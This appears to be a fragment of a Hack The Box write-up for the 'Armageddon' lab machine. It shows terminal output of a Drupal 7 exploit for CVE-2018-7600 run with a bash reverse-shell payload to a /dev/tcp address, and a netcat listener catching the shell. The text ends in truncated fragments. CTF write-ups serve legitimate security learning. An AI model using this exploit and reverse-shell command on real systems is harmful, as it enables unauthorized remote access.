 [✗]-[root@unknown101]-[10.10.14.95]-[~/Desktop/htb-tool/CVE-2018-7600]
#python3 drupa7-CVE-2018-7600.py http://10.10.10.233 -c "bash -i >& /dev/tcp/10.10.14.95/9000 0>&1"
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-82Ix4lGIFOvRw1IQg5bLMOZaSRI5cKqaSlLrisda1RM
[*] Triggering exploit to execute: bash -i >& /dev/tcp/10.10.14.95/9000 0>&1
[root@unknown101]-[10.10.14.95]-[~/Desktop/hackthebox/ActiveDirectory/Armageddon]
#rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.95] from (UNKNOWN) [10.10.10.233] 37318
bash: no job control in this shell
hostname
hostname
armageddon.htb
bash-4.2$
reverse she
tcpdump to
after get hi
but firstly i